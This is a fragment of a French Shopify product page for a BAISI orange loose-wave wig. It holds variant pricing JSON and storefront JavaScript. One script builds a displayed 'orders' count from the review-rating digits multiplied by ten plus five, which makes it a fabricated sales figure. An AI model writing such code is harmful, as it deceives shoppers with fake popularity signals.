10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641237075,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12224,"weight":0,"compare_at_price":20718,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641269843,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":13667,"weight":0,"compare_at_price":23165,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641302611,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641335379,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641368147,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641400915,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641433683,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641466451,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641499219,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641531987,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641564755,"title":"5x5 \/ 8","option1":"5x5","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","options":["5x5","8"],"price":15200,"weight":0,"compare_at_price":25762,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641597523,"title":"5x5 \/ 10","option1":"5x5","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","options":["5x5","10"],"price":16330,"weight":0,"compare_at_price":27678,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641630291,"title":"5x5 \/ 12","option1":"5x5","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","options":["5x5","12"],"price":17437,"weight":0,"compare_at_price":29555,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641663059,"title":"5x5 \/ 14","option1":"5x5","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","options":["5x5","14"],"price":18422,"weight":0,"compare_at_price":31223,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641695827,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641728595,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641761363,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641794131,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641826899,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641859667,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641892435,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641925203,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641957971,"title":"Dentelle frontale \/ 8","option1":"Dentelle frontale","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","options":["Dentelle frontale","8"],"price":14892,"weight":0,"compare_at_price":25240,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641990739,"title":"Dentelle frontale \/ 10","option1":"Dentelle frontale","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","options":["Dentelle frontale","10"],"price":15141,"weight":0,"compare_at_price":25663,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642023507,"title":"Dentelle frontale \/ 12","option1":"Dentelle frontale","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","options":["Dentelle frontale","12"],"price":16139,"weight":0,"compare_at_price":27355,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642056275,"title":"Dentelle frontale \/ 14","option1":"Dentelle frontale","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","options":["Dentelle frontale","14"],"price":17637,"weight":0,"compare_at_price":29893,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642089043,"title":"Dentelle frontale \/ 16","option1":"Dentelle frontale","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","options":["Dentelle frontale","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642121811,"title":"Dentelle frontale \/ 18","option1":"Dentelle frontale","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","options":["Dentelle frontale","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642154579,"title":"Dentelle frontale \/ 20","option1":"Dentelle frontale","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","options":["Dentelle frontale","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642187347,"title":"Dentelle frontale \/ 22","option1":"Dentelle frontale","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","options":["Dentelle frontale","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642220115,"title":"Dentelle frontale \/ 24","option1":"Dentelle frontale","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","options":["Dentelle frontale","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642252883,"title":"Dentelle frontale \/ 26","option1":"Dentelle frontale","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","options":["Dentelle frontale","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642285651,"title":"Dentelle frontale \/ 28","option1":"Dentelle frontale","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","options":["Dentelle frontale","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642318419,"title":"Dentelle frontale \/ 30","option1":"Dentelle frontale","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","options":["Dentelle frontale","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","options":["Taille","Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831116883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831182419,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":31529347907667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
